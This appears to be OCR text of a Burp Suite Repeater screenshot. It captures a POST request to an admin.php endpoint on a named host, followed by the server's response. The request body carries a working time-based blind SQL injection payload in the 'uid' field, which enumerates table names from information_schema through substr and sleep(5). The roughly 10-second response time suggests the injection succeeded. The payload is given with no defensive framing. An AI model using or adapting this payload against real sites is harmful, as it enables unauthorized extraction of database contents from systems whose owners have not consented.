 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < >
Target: http://dev.jgoldway.com
Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /Jms/admin.php HTTP/1.1
Host: dev.jgoldway.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0)
Gecko/20100101 Firefox/85.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 167
{"act":"f1hgb","uid":"213123213121||(if(substr((select(group_concat(table_name
))from(information_schema.tables)where(table_schema)=database()),1,1)=0x6
a,sleep(5),1))"}
HTTP/1.1 200 OK
Date: Wed, 03 Feb 2021 08:02:36 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 40
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.2.28
X-Powered-By: ASP.NET
Server: wts/1.6
{"msg":"连接超时，请重登录！"}
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
263 bytes | 10,077 millis